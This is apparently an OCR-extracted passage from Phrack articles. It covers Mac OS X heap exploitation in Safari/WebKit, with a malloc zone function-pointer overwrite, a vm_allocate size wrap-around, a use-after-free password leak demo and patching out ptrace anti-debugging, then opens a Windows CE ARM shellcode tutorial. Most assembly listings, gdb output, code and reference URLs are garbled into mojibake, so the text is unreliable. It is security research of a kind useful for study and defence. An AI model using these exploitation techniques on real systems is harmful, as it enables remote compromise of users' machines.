This library contains many bugs, many of which are exploitable using this technique. Particular attention should be payed to the code which renders <TABLE></TABLE> blocks ;)

Due to the nature of HTML pages an attacker is presented with opportunities to control the heap in a variety of ways before actually triggering the exploit. In order to use the technique described in this paper to exploit these bugs we can craft some HTML code, or an image file, to perform many large allocations and therefore cleaving a path to our function pointers. We can then trigger one of the numerous overflows to write the address of our shellcode into the function pointers before waiting for a shell to be spawned.

One of the bugs which i have exploited using this particular method involves an unchecked length being used to allocate and fill an object in memory with null bytes $(\xspace x00)$.

If we manage to calculate the write so that it stops mid way through one of our function pointers in the szone_t struct, we can effectively truncate the pointer causing execution to jump elsewhere.

The first step to exploiting this bug, is to fire up the debugger (gdb) and look at what options are available to us.

Once we have Safari loaded up in our debugger, the first thing we need to check for the exploit to succeed is that we have a clear path to the initial_malloc_zones struct. To do this in gdb we can put a breakpoint on the return statement in the malloc() function.

We use the command "disas malloc" to view the assembly listing for the malloc function. The end of this listing is shown below:

'ââââà

```
3-F2 ÆÖ ÆÆÖ2³ CcCã¢
                               Cw¢
                                       # Ã,‡# •
      3-S ÆÖ ÆÆÖ2³ Ccfã¢
                                       ##BÂÓ3"‡# •
                               Æ×r
" f"
      3-SB ÆÖ ÆÆÖ2³ Cs#ã¢
                               Ċw¢
                                       # ÃB‡# •
" f"
                               ×FÇ"
      3-S, ÆÖ ÆÆÖ2³ Cscã¢
                                       #
" f"
     3-V2 ÆÖ ÆÆÖ2³ Cƒ ã¢
                               æÆöær
                                      fvCs f #
     3-c ÆÖ ÆÆÖ2³ CfCã¢
                              &Ç
" f"
     3-cb ÆÖ ÆÆö2³ Cffã¢
                              æÆöær f
```

The "blr" instruction shown at line 0x900039f0 is the "branch to link register" instruction. This instruction is used to return from malloc().

Functions in OS X on PPC architecture pass their return value back to the calling function in the "r3" register. In order to make sure that the malloc()'ed addresses have reached the address of our zone struct we can put a breakpoint on this instruction, and output the value which was returned.

We can do this with the gdb commands shown below.

```
'†vF"' '&V <sup>2</sup> £ f" 3-c
"'&V · Ö-çB B f" 3-c
'†vF"' 6ÖÖÖ æG0
•G- R 6ÖÖÖ æG2 f÷" v†Vâ '&V · Ö-çB -2 †-BÂ ÖæR W" Æ-æRà
"VæB v-F, Æ-æR 6 --ær §W7B &VæB"à
"æ' " #0
"æ6Öç@
"æVæ@
```

We can now continue execution and receive a running status of all allocations which occur in our program. This way we can see when our target is reached.

The "heap" tool can also be used to see the sizes and numbers of each allocation.

There are several methods which can be used to set up the heap correctly for exploitation. One method, suggested by andrewg, is to use a .png image in order to control the sizes of allocations which occur. Apparently this method was learn from zen-parse when exploiting a mozilla bug in the past.

The method which i have used is to create an HTML page which repeatedly triggers the overflow with various sizes. After playing around with this for a while, it was possible to regularly allocate enough memory for the overflow to occur.

Once the limit is reached, it is possible to trigger the overflow in a way which overwrites the first few bytes in any of the pointers in the szone t struct.

Because of the big endian nature of PPC architecture (by default. it can be changed.) the first few bytes in the pointer make all the difference and our truncated pointer will now point to the .TEXT segment.

The following gdb output shows our initial_malloc_zones struct after the heap has been smashed.

```
'†vF"' ,÷, †Æöær '¢f-æ-F- ÅöÖ ÆÆö5÷|öæW0
" f f
               f
                        // Reserved1.
'†vF"•
" f f
       С¢
               f
                       // Reserved2.
′†vF"•
" f f
        f¢
               f
                        // size() pointer.
′†vF"•
               f
        3¢
" f f
                    6 &9// malloc() pointer.
'tvF"™'
        åâ 6Ö 6, 7F÷ VB †W&Rà
" f f
               f" †&3@
```

As you can see, the malloc() pointer is now pointing to somewhere in the

.TEXT segment, and the next call to malloc() will take us there. We can use gdb to view the instructions at this address. As you can see in the following example.

```
'+vF"', ó&' f 6 &0
" f6 &3¢ Çw¢ #BÃ ‡#3 •
" f6 3 ¢ &Â †Ccff2 ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCà
```

Here we can see that the r31 register must be a valid memory address for a start following this the dyld_stub_objc_msgSend() function is called using the "bl" (branch updating link register) instruction. Again we can use gdb to view the instructions in this function.

```
'†vF"', \deltaF' †Ccff0
" †Ccff2 EG-EE+7GV\%\ddot{o}\ddot{o}\&|5\ddot{o}\times\dot{o}u6VEC\ddot{a}¢ E-2 # \tilde{A} @
" †Ccfs EG-EE+7GV\%\ddot{o}\ddot{o}\&|5\ddot{o}\times\dot{o}u6VEB^3C\ddot{a}¢ CW^3R # "\hat{A}\dot{o}3 s3"‡# • "†Ccfs EG-EE+7GV\%\ddot{o}\ddot{o}\&|5\ddot{o}\times\dot{o}u6VEB^3f\ddot{a}¢ ×F7G" # "†Ccfs, EG-EE+7GV\%\ddot{o}\ddot{o}\&|5\ddot{o}\times\dot{o}u6VEB^3# # $\delta \text{7}G
```

We can see in these instructions that the rll register must be a valid memory address. Other than that the final two instructions (0xd6874 and 0xd6878) move the value in the rl2 register to the control register, before branching to it. This is the equivalent of jumping to a function pointer in rl2. Amazingly this code construct is exactly what we need.

So all that is needed to exploit this vulnerability now, is to find somewhere in the binary where the r12 register is controlled by the user, directly before the malloc function is called. Although this isn't terribly easy to find, it does exist.

However, if this code is not reached before one of the pointers contained on the (now smashed) heap is used the program will most likely crash before we are given a chance to steal execution flow. Because of this fact, and because of the difficult nature of predicting the exact values with which to smash the heap, exploiting this vulnerability can be very unreliable, however it definitely can be done.

```
• &öw& Ò &V6V-fVB 6-væ  U"5ô$ Eô 44U52 6÷VÆB æ÷B 66W72 ÖVÖ÷''à •&V 6ö㢠'U$åô"åd Ä"Eô DE$U52 B FG&W73¢ †FV F&VV0 " †FV F&VV2 -â óò ,• '†VF"•
```

An exploit for this vulnerability means that a crafted email or website is all that is needed to remotely exploit an OS X user.

Apple have been contacted about a couple of these bugs and are currently in the process of fixing them.

The WebKit library is open source and available for download, apparently it won't be too long before Nokia phones use this library for their web applications. [5]

```
--[ 5 - Miscellaneous
```

This section shows a couple of situations / observations regarding the memory allocator which did not fit in to any of the other sections.

```
----[ 5.1 - Wrap-around Bug.
```

The examples in this paper allocated the value 0xfffffffff. However

this amount is not technically feasible for a malloc implementation to allocate each time.

The reason this works without failure is due to a subtle bug which exists in the Darwin kernel's vm_allocate() function.

This function attempts to round the desired size it up to the closest page aligned value. However it accomplishes this by using the vm_map_round_page() macro (shown below.)

```
'6FVf-æR tUôÔ 4^2 ... tUõ4 \cdot \alphaR Ò • '6FVf-æR tUõ4 \cdot \alphaR fÕ÷ vU÷6-|P '6FVf-æR fÕöÖ ÷&÷VæE÷ vR‡,',,‡fÕöÖ ööfg6WE÷B'‡,' ² Â • tUôÔ 4^2' b â,‡6-væVB• tUôÔ 4^2'•
```

Here we can see that the page size minus one is simply added to the value which is to be rounded before being bitwise AND'ed with the reverse of the PAGE_MASK.

The effect of this macro when rounding large values can be illustrated using the following code:

```
'6-æ6ÇVFR Ç7FF-òæ∫à
′6FVf-æR
          tTÔ 42 †ff`
'6FVf-æR fõöÖ \div&\divVæE\div vR\ddagger,' ,\ddagger, 2 tTÔ 42' b å tTÔ 42\bullet
--çB Ö -â†-çB 2 6† " ¢¦ b•
"printf("0x%x\n",vm_map_round_page(0xffffffff));
When run (below) it can be seen that the value 0xffffffff will be rounded
to 0.
'Õ¶æVÖÔ v-#§åÒB â÷&÷VæF-æp
Directly below the rounding in vm_allocate() is performed there is a check
to make sure the rounded size is not zero. If it is zero then the size of
a page is added to it. Leaving only a single page allocated.
        map_size = vm_map_round_page(size);
--b †Ö Ö FG" ÓÒ
™map_addr += PAGE_SIZE;
The code below demonstrates the effect of this on two calls to malloc().
'6-æ6ÇVFR Ç7FF-òæ∫à
'6-æ6ÇVFR Ç7FFÆ-"æ∫à
--çB Ö -ât-çB 2Â 6† " ¢| b•
™char *a = malloc(0xffffffff);
™char *b = malloc(0xffffffff);
^{\text{m}}printf("B - A: 0x%x\n", b - a);
```

™return 0;

-Đ

When this program is compiled and run (below) we can see that although the programmer believes he/she now has a 4GB buffer only a single page has been allocated.

```
'Õ¶æVÖô v—#§åÒB âö÷g&fÇp "" Ò ¢ f
```

This means that most situations where a user specified length can be passed to the malloc() function, before being used to copy data, are exploitable.

This bug was pointed out to me by duke.

```
----[ 5.2 - Double free().
```

Bertrand's allocator keeps track of the addresses which are currently allocated. When a buffer is free()'ed the find_registered_zone() function is used to make sure that the address which is requested to be free()'ed exists in one of the zones. This check is shown below.

```
void™free(void *ptr)
malloc_zone_t
                     *zone;
 if (!ptr) return;
 zone = find_registered_zone(ptr, NULL);
 if (zone)
    malloc_zone_free(zone, ptr);
  else
  {
     malloc_printf("*** Deallocation of a pointer not malloced: %p; "
                   "This could be a double free(), or free() called "
    "with the middle of an allocated block; '
    "Try setting environment variable MallocHelp to see "
    "tools that help to debug\n", ptr);
    if (malloc_free_abort) abort();
  }
}
```

This means that an address free()'ed twice (double free) will not actually be free()'ed the second time. Making it hard to exploit double free()'s in this way.

However, when a buffer is allocated of the same size as the previous buffer and free()'ed, but the pointer to the free()'ed buffer still exists and is used an exploitable condition can occur.

The small sample program below shows a pointer being allocated and free()ed and then a second pointer being allocated of the same size. Then free()ed twice.

```
'6-æ6çVFR Ç7FF-òæfà
'6-æ6çVFR Ç7FFÆ-"æfà
'6-æ6çVFR Ç7G&-æræfà
--çB Ö -â†-çB 2 6† " ¢| b•
```

```
^{\text{m}}char *b, *a = malloc(11);
™printf("a: %p\n",a);
™free(a);
^{\text{mb}} = malloc(11);
™printf("b: %p\n",b);
™free(b);
™printf("b: %p\n",a);
™free(b);
™printf("a: %p\n",a);
™return 0;
–Đ
When we compile and run it, as shown below, we can see that pointer "a"
still points to the same address as "b", even after it was free()'ed.
If this condition occurs and we are able to write to, or read from,
pointer "a", we may be able to exploit this for an info leak, or gain
control of execution.
′Õ¶æVÖô v—#§åÒB âöFg
- ¢ fS
-#¢ fS
-#¢ fS
-G7Bf3SsR' Ö ÆÆÖ3¢ ¢¢¢ W'&÷" f÷" Ö&|V7B| fS # ¢ F÷V&ÆR g&VP
-G7Bf3SsR′Ö ÆÆÖ3¢ ¢¢¢ 6WB '&V ⋅ Ö-çB -â 7¦öæUöW'&÷" Fò FV'Vp
- ¢ fS
I have written a small sample program to explain more clearly how this
works. The code below reads a username and password from the user.
It then compares password to one stored in the file ".skrt". If this
password is the same, the secret code is revealed. Otherwise an error is
printed informing the user that the password was incorrect.
'6-\alpha6ÇVFR Ç7FF-\delta\alphafà
'6-æ6ÇVFR Ç7FFÆ-"æfà
'6-æ6ÇVFR Ç7G&-æræfà
′6-æ6ÇVFR ÇVæ—7FBæfà
′6FVf-æR
           55tDd"ÄR "ç6·'B
--çB Ö -ât-çB 2Â 6† " ¢| b•
™char *user = malloc(128 + 1);
™char *p,*pass = "" ,*skrt = NULL;
™FILE *fp;
™printf("login: ");
™fgets(user,128,stdin);

    \text{Mif } (p = \text{strchr}(\text{user}, ' \n'))

™'§ Ò uÇf s°
™// If the username contains "admin_", exit.
™if(strstr(user, "admin_"))
™— &-çFb,$ FÖ-â W6W" æ÷B ÆÆ÷vVB Æâ""°
```

™-g&VR‡W6W""° ™-ffÇW6,‡7FF-â"° ™-v÷Fò W†-C°

```
™pass = getpass("Enter your password: ");
-W^{\dagger}-C
^{\text{m}}if ((fp = fopen(PASSWDFILE, "r")) == NULL)
™— &-çFb,$W'&÷" Æö F-ær 77v÷&B f-ÆRåÆâ""°
^{\text{\tiny TM}}-\text{W}\dagger-\text{B}f "°
^{\text{M}}skrt = malloc(128 + 1);
^{\text{m}}if (!fgets(skrt,128,fp))
^{\text{\tiny TM}}-\text{W}\dagger-\text{B}f " ^{\text{\tiny O}}
тм }
™if (p = strchr(skrt,'\n'))
™'§ ÒuÇf s°
™if (!strcmp(pass,skrt))
™_ &-çFb,%F†R 6öÖ&-æ F-öâ -2 $2ÃD"ÃT5Æâ""°
тм }
™else
™— &-çFb,% 77v÷&B &V|V7FVB f÷" W2 ÆV 6R G'' v -åÆâ""°
™wuser);
™fclose(fp);
™return 0;
When we compile the program and enter an incorrect password we see the
following message:
′Õ¶æVÖô v-#§åÒB âöFg&VP
-Æöv-㢠æVÖð
"VçFW" -÷W"
               77v÷&C
• 77v \div \&B \&V \mid V7FVB f \div " æVÖð ÆV 6R G'' v -âà
However, if the "admin_" string is detected in the string, the user
buffer is free()'ed. The skrt buffer is then returned from malloc()
pointing to the same allocated block of memory as the user pointer.
This would normally be fine however the user buffer is used in the
printf() function call at the end of the function. Because the user
pointer still points to the same memory as skrt this causes an
info-leak and the secret password is printed, as seen below:
′Õ¶æVÖô v—#§åÒB âöFg&VP
-Æöv-㢠FÖ-åöæVÖð
" FÖ-â W6W" æ÷B ÆÆ÷vVB
• 77v÷&B &V|V7FVB f÷" 6V7&WE÷ 77v÷&BÂ ÆV 6R G'' v -âà
We can then use this password to get the combination:
′Õ¶æVÖÔ v-#§åÒB âöFg&VP
-Æöv-㢠æVÖð
"VÇFW" -÷W"
              77v÷&C
•F†R 6öÖ&-æ F-öâ -2 $2ÃD"ÃT0
```

----[5.3 - Beating ptrace()

Safari uses the ptrace() syscall to try and stop evil hackers from debugging their proprietary code. ;). The extract from the man-page below shows a ptrace() flag which can be used to stop people being able to debug your code.

PT_DENY_ATTACH

```
' F†-2 &W VW7B -2 F†R ÷F†W" ÷ W& F-öâ W6VB '' F†R G& 6V@
' &Ö6W73² -B ÆÆ÷W2 &Ö6W72 F† B -2 æ÷B 7W'&VçFÇ' &V-æp
' G& 6VB FÒ FVç' gWGW&R G& 6W2 '' -G2 &VçBâ ÆÂ ÷F†W
' &WVÖVçG2 &R -væ÷&VBâ -b F†R &Ö6W72 -2 7W'&VçFÇ' &V-æp
' G& 6VBÂ -B v-ÆÂ W†-B v-F, F†R W†-B 7F GW2 Öb TäõE5U ² ÷F,Đ
' W'v-6RÂ -B 6WG2 fÆ r F† B FVæ-W2 gWGW&R G& 6W2â à
' GFV× B '' F†R &VçB FÒ G& 6R &Ö6W72 v†-6, † 2 6WB F†-0
' fÆ r v-ÆÂ &W7VÇB -â 6VvÖVçF F-öâ f-öÆ F-öâ -â F†R &VçBà
```

There are a couple of ways to get around this check (which i am aware of). The first of these is to patch your kernel to stop the PT_DENY_ATTACH call from doing anything. This is probably the best way, however involves the most effort.

The method which we will use now to look at Safari is to start up gdb and put a breakpoint on the ptrace() function. This is shown below:

```
'Õ¶æVÖÔ v—#§åÒB vF" Ô Æ-6 F-öç2õ6 f &'æ ô6öçFVçG2ôÖ 4õ2õ6 f &• "tåR vF" bã Ó# C 3 2 " ÆR fW'6-öâ vF"ÓC 2' '†vF"' '&V ² G& 6P "'&V • ö-çB B f" SC c@
```

We then run the program, and wait until the breakpoint is hit. When our breakpoint is triggered, we use the x/10i \$pc command (below) to view the next 10 instructions in the function.

```
'†vF"'
```

•7F 'F-ær &öw& Ó¢ ô Æ-6 F-öç2õ6 f &'æ ô6öçFVçG2ôÖ 4õ2õ6 f &• •&V F-ær 7-Ö&öÇ2 f÷" 6† &VB Æ-'& &-W2 ââââââââââââââââââ FöæP

```
"'&V \cdot Ö-ÇB Â f" SC cB -\hat{a} G& 6R , \bullet
'tvF"' ,ó 'G 0
                                    #,Ç#,ÃC "
" f" SC cB Ç G& 6R^3\# 㢠FF-2
" f" SC c, Ç G& 6R^3\#C\tilde{a}¢ Çw¢
                                    " f" SC f2 Ç G& 6R^3 \# f \tilde{a} \Leftrightarrow 7Gr
                                    #rà ‡#,•
     SC# Ç G& 6R³3#㢠Æ′
                                    # Ã#`
      SC# B Ç G& 6R33c㢠60
      SC# , Ç G& 6R³C 㢠"
                                     f" SC# Ç G& 6R3Cfà
                                     f "
      SC# 2 Ç G& 6R³CC㢠"
                                         SC#3 Ç G& 6R^3f à
" f"
      SC# Ç G& 6R³Cf㢠ÖfÇ"
                                    #
" f" SC# B Ç G& 6R3S#㢠&6ÂÒ
                                    # \tilde{A}B \mid 7 \# r \cdot 6 \delta \tilde{A} f" SC# ,
" f" SC# , Ç G& 6R3Sc㢠ÖfÇ"
```

At line 0x90054204 we can see the instruction "sc" being executed. This is the instruction which calls the syscall itself. This is similar to int 0x80 on a Linux platform, or sysenter/int 0x2e in windows.

In order to stop the ptrace() syscall from occurring we can simply replace this instruction in memory with a nop (no operation) instruction. This way the syscall will never take place and we can debug without any problems.

To patch this instruction in gdb we can use the command shown below and continue execution.

'†vF"' 6WB £ f" SC# B Ò fC '†vF"' 6öçF-çVP

--[6 - Conclusion

Although the technique which was described in this paper seem rather specific, the technique is still valid and exploitation of heap bugs in this way is definitely possible.

When you are able to exploit a bug in this way you can quickly turn a complicated bug into the equivalent of a simple stack smash (3).

At the time of writing this paper, no protection schemes for the heap exist for Mac OS X which would stop this technique from working. (To my knowledge).

On a side note, if anyone works out why the initial_malloc_zones struct is always located at 0x2800000 outside of gdb and 0x1800000 inside i would appreciate it if you let me know.

I'd like to say thanks to my boss Swaraj from Suresec LTD for giving me time to research the things which i enjoy so much.

I'd also like to say hi to all the guys at Feline Menace, as well as pulltheplug.org/#social and the Ruxcon team. I'd also like to thank the Chelsea for providing the AU felinemenace guys with buckets of corona to fuel our hacking. Thanks as well to duke for pointing out the vm_allocate() bug and ilja for discussing all of this with me on various occasions.

"Free wd jail mitnick!"

- --[7 References
- 1) Apple Memory Usage performance Guidelines:
- 'Ò ‡GG ¢òöFWfVÆ÷ W"æ ÆRæ6öÒöFö7VÖVÇF F-öâõ W&f÷&Ö æ6Rô6öæ6W GV Âð ™ManagingMemory/Articles/MemoryAlloc.html
- 2) WebKit:
- 'Ò ‡GG ¢ò÷vV&¶—Bæ÷ VæF 'v-âæ÷&rð
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- 'Ò ‡GG ¢ò÷wwrç ‡& 6²æ÷&r÷6†÷rç ‡ ÷ ÓC'f Ó @
- 4) Mac OS X Assembler Guide
- 'Ò ‡GG ¢òöFWfVÆ÷ W"æ ÆRæ6öÒöFö7VÖVçF F-öâôFWfVÆ÷ W%FööÇ2ð ™Reference/Assembler/index.html
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- 'Ò ‡GG ¢òö ÆRç6Æ 6†F÷Bæ÷&rö 'F-6ÆRç Ã÷6-CÓ Ró bó 2ó S $f\# \in$
- 6) Darwin Source.
- 'Ò ‡GG ¢ò÷wwræ÷ Vç6÷W&6Ræ ÆRæ6öÒöF 'v-ç6÷W&6Rö7W'"çfW'6-öâæçVÖ&W
- 7) Bug Me Not
- 'Ò ‡GG ¢ò÷wwræ'VvÖVæ÷Bæ6öÐ
- 8) Open Darwin
- 'Ò ‡GG ¢ò÷wwræ÷ VæF 'v-âæ÷&p

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==Phrack Inc.==

Volume 0x0b, Issue 0x3f, Phile #0x06 of 0x14

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| ==[san <san@xfocus.org>]=</san@xfocus.org> | = |

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--[1 - Abstract

The network features of PDAs and mobiles are becoming more and more powerful, so their related security problems are attracting more and more attentions. This paper will show a buffer overflow exploitation example in Windows CE. It will cover knowledges about ARM architecture, memory management and the features of processes and threads of Windows CE. It also shows how to write a shellcode in Windows CE, including knowledges about decoding shellcode of Windows CE with ARM processor.

--[2 - Windows CE Overview

Windows CE is a very popular embedded operating system for PDAs and mobiles. As the name, it's developed by Microsoft. Because of the similar APIs, the Windows developers can easily develop applications for Windows CE. Maybe this is an important reason that makes Windows CE popular. Windows CE 5.0 is the latest version, but Windows CE.net(4.2) is the most useful version, and this paper is based on Windows CE.net.

For marketing reason, Windows Mobile Software for Pocket PC and Smartphone are considered as independent products, but they are also based on the core of Windows CE.

By default, Windows CE is in little-endian mode and it supports several processors.

--[3 - ARM Architecture

ARM processor is the most popular chip in PDAs and mobiles, almost all of the embedded devices use ARM as CPU. ARM processors are typical RISC processors in that they implement a load/store architecture. Only load and store instructions can access memory. Data processing instructions operate on register contents only.

There are \sin major versions of ARM architecture. These are denoted by the version numbers 1 to 6.

ARM processors support up to seven processor modes, depending on the architecture version. These modes are: User, FIQ-Fast Interrupt Request, IRQ-Interrupt Request, Supervisor, Abort, Undefined and System. The System mode requires ARM architecture v4 and above. All modes except User mode are referred to as privileged mode. Applications usually execute in User mode, but on Pocket PC all applications appear to run in kernel mode, and we'll talk about it late.

ARM processors have 37 registers. The registers are arranged in partially overlapping banks. There is a different register bank for each processor mode. The banked registers give rapid context switching for dealing with processor exceptions and privileged operations.

In ARM architecture v3 and above, there are 30 general-purpose 32-bit registers, the program counter(pc) register, the Current Program Status Register(CPSR) and five Saved Program Status Registers(SPSRs). Fifteen general-purpose registers are visible at any one time, depending on the current processor mode. The visible general-purpose registers are from r0 to r14.

By convention, r13 is used as a stack pointer(sp) in ARM assembly language. The C and C++ compilers always use r13 as the stack pointer.

In User mode and System mode, r14 is used as a link register(lr) to store the return address when a subroutine call is made. It can also be used as a general-purpose register if the return address is stored in the stack.

The program counter is accessed as r15(pc). It is incremented by four bytes for each instruction in ARM state, or by two bytes in Thumb state. Branch instructions load the destination address into the pc register.

You can load the pc register directly using data operation instructions. This feature is different from other processors and it is useful while writing shellcode.

--[4 - Windows CE Memory Management

Understanding memory management is very important for buffer overflow exploit. The memory management of Windows CE is very different from other operating systems, even other Windows systems.

Windows CE uses ROM (read only memory) and RAM (random access memory).

The ROM stores the entire operating system, as well as the applications

that are bundled with the system. In this sense, the ROM in a Windows CE system is like a small read-only hard disk. The data in ROM can be maintained without power of battery. ROM-based DLL files can be designated as Execute in Place. XIP is a new feature of Windows CE.net. That is, they're executed directly from the ROM instead of being loaded into program RAM and then executed. It is a big advantage for embedded systems. The DLL code doesn't take up valuable program RAM and it doesn't have to be copied into RAM before it's launched. So it takes less time to start an application. DLL files that aren't in ROM but are contained in the object store or on a Flash memory storage card aren't executed in place; they're copied into the RAM and then executed.

The RAM in a Windows CE system is divided into two areas: program memory and object store.

The object store can be considered something like a permanent virtual RAM disk. Unlike the RAM disks on a PC, the object store maintains the files stored in it even if the system is turned off. This is the reason that Windows CE devices typically have a main battery and a backup battery. They provide power for the RAM to maintain the files in the object store. Even when the user hits the reset button, the Windows CE kernel starts up looking for a previously created object store in RAM and uses that store if it finds one.

Another area of the RAM is used for the program memory. Program memory is used like the RAM in personal computers. It stores the heaps and stacks for the applications that are running. The boundary between the object store and the program RAM is adjustable. The user can move the dividing line between object store and program RAM using the System Control Panel applet.


Windows CE is a 32-bit operating system, so it supports 4GB virtual address space. The layout is as following:

| - | | 2 G B | Kernel Virtual Address: KPAGE Trap Area, KDataStruct, etc | · Oxfffffff |
|---|--|-------------|---|--------------|
| | 4 G B V I R T U A D D R E S | K E | Static Mapped Virtual Address | 0xF0000000 |
| | | R N E | · · · | 0xC4000000 |
| | | L | NN.EAE | 0xC2000000 |
| | | | Memory Mapped Files | - 0x80000000 |
| | | 2 G | | 0x42000000 |
| | | B | J 3 | 0x40000000 |
| | | S | | 0x0800000 |
| | | R | | 0x06000000 |
| | S | | Slot 2 FILESYS.EXE | 0x0400000 |
| | | | Slot 1 XIP DLLs | |

| | | | | | | | | + | 0x02000000 |
|---|-----|---|---|------|---|---------|---------|---|------------|
| | İ | İ | ĺ | Slot | 0 | Current | Process | | |
| - | + · | + | + | | | | | + | 0x00000000 |

The upper 2GB is kernel space, used by the system for its own data. And the lower 2GB is user space. From 0x42000000 to below 0x80000000 memories are used for large memory allocations, such as memory-mapped files, object store is in here. From 0 to below 0x42000000 memories are divided into 33 slots, each of which is 32MB.

Slot 0 is very important; it's for the currently running process. The virtual address space layout is as following:



First 64 KB reserved by the OS. The process' code and data are mapped from 0×00010000 , then followed by stacks and heaps. DLLs loaded into the top address. One of the new features of Windows CE.net is the expansion of an application's virtual address space from 32 MB, in earlier versions of Windows CE, to 64 MB, because the Slot 1 is used as XIP.

--[5 - Windows CE Processes and Threads

Windows CE treats processes in a different way from other Windows systems. Windows CE limits 32 processes being run at any one time. When the system starts, at least four processes are created: NK.EXE, which provides the kernel service, it's always in slot 97; FILESYS.EXE, which provides file system service, it's always in slot 2; DEVICE.EXE, which loads and maintains the device drivers for the system, it's in slot 3 normally; and GWES.EXE, which provides the GUI support, it's in slot 4 normally. The other processes are also started, such as EXPLORER.EXE.

Shell is an interesting process because it's not even in the ROM. SHELL.EXE is the Windows CE side of CESH, the command line-based monitor. The only way to load it is by connecting the system to the PC debugging

station so that the file can be automatically downloaded from the PC. When you use Platform Builder to debug the Windows CE system, the SHELL.EXE will be loaded into the slot after FILESYS.EXE.

Threads under Windows CE are similar to threads under other Windows systems. Each process at least has a primary thread associated with it upon starting even if it never explicitly created one. And a process can create any number of additional threads, it's only limited by available memory.

Each thread belongs to a particular process and shares the same memory space. But SetProcPermissions(-1) gives the current thread access to any process. Each thread has an ID, a private stack and a set of registers. The stack size of all threads created within a process is set by the linker when the application is compiled.

The IDs of process and thread in Windows CE are the handles of the corresponding process and thread. It's funny, but it's useful while programming.

When a process is loaded, system will assign the next available slot to it . DLLs loaded into the slot and then followed by the stack and default process heap. After this, then executed.

When a process' thread is scheduled, system will copy from its slot into slot 0. It isn't a real copy operation; it seems just mapped into slot 0. This is mapped back to the original slot allocated to the process if the process becomes inactive. Kernel, file system, windowing system all runs in their own slots

Processes allocate stack for each thread, the default size is 64KB, depending on link parameter when the program is compiled. The top 2KB is used to guard against stack overflow, we can't destroy this memory, otherwise, the system will freeze. And the remained available for use.

Variables declared inside functions are allocated in the stack. Thread's stack memory is reclaimed when it terminates.

--[6 - Windows CE API Address Search Technology

We must have a shellcode to run under Windows CE before exploit. Windows CE implements as Win32 compatibility. Coredll provides the entry points for most APIs supported by Windows CE. So it is loaded by every process. The coredll.dll is just like the kernel32.dll and ntdll.dll of other Win32 systems. We have to search necessary API addresses from the coredll.dll and then use these APIs to implement our shellcode. The traditional method to implement shellcode under other Win32 systems is to locate the base address of kernel32.dll via PEB structure and then search API addresses via PE header.

Firstly, we have to locate the base address of the coredll.dll. Is there a structure like PEB under Windows CE? The answer is yes. KDataStruct is an important kernel structure that can be accessed from user mode using the fixed address PUserKData and it keeps important system data, such as module list, kernel heap, and API set pointer table (SystemAPISets).

KDataStruct is defined in nkarm.h:

```
// WINCE420\PRIVATE\WINCEOS\COREOS\NK\INC\nkarm.h struct KDataStruct {
```

```
LPDWORD lpvTls;
                                             /* 0x000 Current thread local storage pointer */
      HANDLE ahSys[NUM_SYS_HANDLES]; /* 0x004 If this moves, change kapi.h */
               bResched; /* 0x084 reschedule flag */
      char
                                             /* 0x085 kernel exception nesting */
               cNest;
      char
                 bPowerOff; /* 0x086 TRUE during "power off" processing */
bProfileOn; /* 0x087 TRUE if profiling enabled */
unused; /* 0x000 value of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the con
      char bPowerOff;
      char
                                             /* 0x088 unused */
      ulong unused;
                                             /* 0x08c was DiffMSec */
      ulong
                 rsvd2;
      PPROCESS pCurPrc;
                                             /* 0x090 ptr to current PROCESS struct */
      PTHREAD pCurThd;
                                             /* 0x094 ptr to current THREAD struct */
                                             /* 0x098
      DWORD dwKCRes;
                                                               * /
                 handleBase; /* 0x09c handle table base address */
      ulong
      PSECTION aSections[64]; /* 0x0a0 section table for virutal memory */
      LPEVENT alpeIntrEvents[SYSINTR_MAX_DEVICES];/* 0x1a0 */
      LPVOID alpvIntrData[SYSINTR_MAX_DEVICES]; /* 0x220 */
                                             /* 0x2a0 direct API return address for kernel
      ulong pAPIReturn;
mode */
      uchar
                                             /* 0x2a4 ptr to MemoryMap array */
                   *pMap;
                 dwInDebugger; /* 0x2a8 !0 when in debugger */
      DWORD
      PTHREAD pCurFPUOwner; /* 0x2ac current FPU owner */
      PPROCESS pCpuASIDPrc; /* 0x2b0 current ASID proc */
                                             /* 0x2b4 - Memory used for PageTables */
                 nMemForPT;
      long
                   alPad[18];
      long
                                             /* 0x2b8 - padding */
      DWORD
                   aInfo[32];
                                              /* 0x300 - misc. kernel info */
      // WINCE420\PUBLIC\COMMON\OAK\INC\pkfuncs.h
             #define KINX_PROCARRAY 0 /* 0x300 address of process array */
             #define KINX_PAGESIZE 1 /* 0x304 system page size */
             \#define KINX\_PFN\_SHIFT 2 /* 0x308 shift for page # in PTE */
             #define KINX_PFN_MASK 3 /* 0x30c mask for page # in PTE */
             \#define KINX_PAGEFREE 4 /* 0x310 \# of free physical pages */
             #define KINX_SYSPAGES 5 /* 0x314 # of pages used by kernel */
             #define KINX_KHEAP 6 /* 0x318 ptr to kernel heap array */
             #define KINX_SECTIONS 7 /* 0x31c ptr to SectionTable array */
#define KINX_MEMINFO 8 /* 0x320 ptr to system MemoryInfo struct
             #define KINX_MODULES 9 /* 0x324 ptr to module list */
             #define KINX_DLL_LOW 10 /* 0x328 lower bound of DLL shared space
             #define KINX_NUMPAGES 11 /* 0x32c total # of RAM pages */
             #define KINX_PTOC 12 /* 0x330 ptr to ROM table of contents */ #define KINX_KDATA_ADDR 13 /* 0x334 kernel mode version of KData */
             #define KINX_GWESHEAPINFO 14 /* 0x338 Current amount of gwes heap in
use */
             #define KINX_TIMEZONEBIAS 15 /* 0x33c Fast timezone bias info */
             #define KINX_PENDEVENTS 16 /* 0x340 bit mask for pending interrupt
events */
             #define KINX_KERNRESERVE 17 /* 0x344 number of kernel reserved pages
* /
             #define KINX_API_MASK 18
                                                           /* 0x348 bit mask for registered api sets
             #define KINX NLS CP 19
                                                           /* 0x34c hiword OEM code page, loword
